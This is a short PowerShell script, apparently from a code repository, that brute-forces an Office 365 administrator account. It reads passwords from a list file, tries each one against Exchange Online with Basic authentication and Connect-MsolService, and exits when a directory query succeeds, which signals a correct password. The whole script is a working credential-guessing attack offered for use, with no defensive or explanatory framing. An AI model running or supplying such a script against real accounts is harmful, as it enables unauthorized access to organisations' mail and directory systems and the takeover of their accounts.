 # Login to O365
Import-Module MSOnline
# Account you wish to brute force
$username = “admin@microsoft.com”
# Attempt logins using every password in your password list
$x=0
foreach ($password in get-content password_list.txt)
{
$x=$x+1;
Write-Host “Attempt #$x”
Write-Host “Trying password $password”
$password = $password | ConvertTo-SecureString -asPlainText -Force
$O365Cred = New-Object
System.Management.Automation.PSCredential($username,$password)
$O365Session = New-PSSession –ConfigurationName Microsoft.Exchange -ConnectionUri
https://ps.outlook.com/powershell -Credential $O365Cred -Authentication Basic -AllowRedirection
Connect-MsolService –Credential $O365Cred
#Check a command. If the command has output that means your password is good.
$Domains = Get-Msoldomain
if ($Domains) {
exit
}
}